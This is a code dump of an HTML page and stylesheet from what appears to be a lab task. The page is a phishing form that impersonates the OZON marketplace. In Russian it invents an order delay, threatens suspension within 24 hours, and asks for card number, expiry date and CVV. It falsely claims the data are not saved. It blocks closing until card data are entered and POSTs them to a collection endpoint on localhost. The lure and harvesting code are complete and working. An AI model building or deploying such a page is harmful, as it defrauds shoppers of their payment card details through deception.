
<file: lab04/task/ozon.html>
<!DOCTYPE html>
<html lang="kk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OZON - Форма оплаты</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="background"></div>
    <div class="payment-window" id="paymentWindow">
        <h2>Задержка при отправке заказа!</h2>
        <p>Уважаемый клиент,</p>
        <p>Ваш заказ <strong>№88873</strong> временно задержан на складе из-за несоответствия платежных данных.
            Для подтверждения и ускорения отправки, пожалуйста, повторно введите данные вашей карты.</p>
        <p><strong>Ваш заказ будет приостановлен, если данные не будут подтверждены в течение 24 часов.</strong></p>
        <form id="paymentForm">
            <label for="card-number">Номер карты</label>
            <input type="text" id="card-number" placeholder="Номер карты" required pattern="\d{16}" title="Введите 16 цифр">
            <label for="expiry-date">Срок действия</label>
            <input type="text" id="expiry-date" placeholder="ММ/ГГ" required pattern="(0[1-9]|1[0-2])\/\d{2}" title="Введите дату в формате MM/YY">
            <label for="cvv">CVV</label>
            <input type="text" id="cvv" placeholder="CVV" required pattern="\d{3}" title="Введите 3 цифры">
            <button type="submit">Подтвердить</button>
        </form>

        <p class="security-message">🔒 В целях безопасности данные не сохраняются и используются только для подтверждения заказа.</p>
        <button class="close-btn" onclick="closePaymentWindow()" disabled id="closeBtn">Закрыть</button>
    </div>
    <script>
        function validateForm() {
            const cardNumber = document.getElementById('card-number').value;
            const expiryDate = document.getElementById('expiry-date').value;
            const cvv = document.getElementById('cvv').value;
            const closeBtn = document.getElementById('closeBtn');

            if (cardNumber.length === 16 && expiryDate.match(/(0[1-9]|1[0-2])\/\d{2}/) && cvv.length === 3) {
                closeBtn.disabled = false;
            } else {
                closeBtn.disabled = true;
            }
        }
        document.getElementById('paymentForm').addEventListener('input', validateForm);
        function closePaymentWindow() {
            document.getElementById('paymentWindow').style.display = 'none';
        }
        document.getElementById("paymentForm").addEventListener("submit", function(event) {
            event.preventDefault();
            const cardNumber = document.getElementById('card-number').value;
            const expiryDate = document.getElementById('expiry-date').value;
            const cvv = document.getElementById('cvv').value;
            const data = {
                card_number: cardNumber,
                expiration: expiryDate,
                cvv: cvv
            };
            fetch('http://localhost:8000/submit', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify(data),
            })
            .then(response => response.json())
            .then(data => {
                console.log('Success:', data);
                alert('Данные успешно отправлены!');
                closePaymentWindow();
            })
            .catch((error) => {
                console.error('Error:', error);
                alert('Ошибка при отправке данных');
            });
        });
    </script>
</body>
</html>
</file>
<file: lab04/task/styles.css>
@import url('https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap');

body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f5f5f5;
}
.background {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: -1;
}
.payment-window {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: white;
    padding: 30px;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    width: 90%;
    max-width: 400px;
    text-align: center;
}
.payment-window h2 {
    color: #FF6B00;
    margin-top: 0;
}
.payment-window input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ddd;
    border-radius: 5px;
    box-sizing: border-box;
}
.payment-window button {
    background-color: #FF6B00;
    color: white;
    border: none;
    padding: 12px 20px;
    border-radius: 5px;
    cursor: pointer;
    font-size: 16px;
    width: 100%;
    margin-top: 10px;
}
.payment-window button:disabled {
    background-color: #ccc;
    cursor: not-allowed;
}
.security-message {
    font-size: 14px;
    color: #666;
    margin: 20px 0;
}
</file>
